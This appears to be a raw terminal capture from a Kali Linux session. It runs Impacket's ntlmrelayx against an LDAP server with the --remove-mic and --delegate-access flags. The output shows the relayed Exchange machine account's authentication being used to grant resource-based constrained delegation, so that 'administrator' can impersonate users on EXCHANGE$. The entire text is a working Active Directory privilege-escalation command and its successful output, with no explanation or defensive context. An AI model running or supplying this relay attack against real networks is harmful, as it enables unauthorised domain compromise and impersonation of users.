 ┌──(kali㉿kali)-[~/tool/impacket/examples]
└─$ python3 ntlmrelayx.py --escalate-user administrator -t ldap://10.10.10.10 -smb2support --remove-mic --delegate-access
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from C0OKB/EXCHANGE$@10.10.10.40 controlled, attacking target ldap://10.10.10.10
[*] Authenticating against ldap://10.10.10.10 as C0OKB/EXCHANGE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-4: Connection from C0OKB/EXCHANGE$@10.10.10.40 controlled, but there are no more targets left!
[*] User privileges found: Create user
[*] Delegation rights modified succesfully!
[*] administrator can now impersonate users on EXCHANGE$ via S4U2Proxy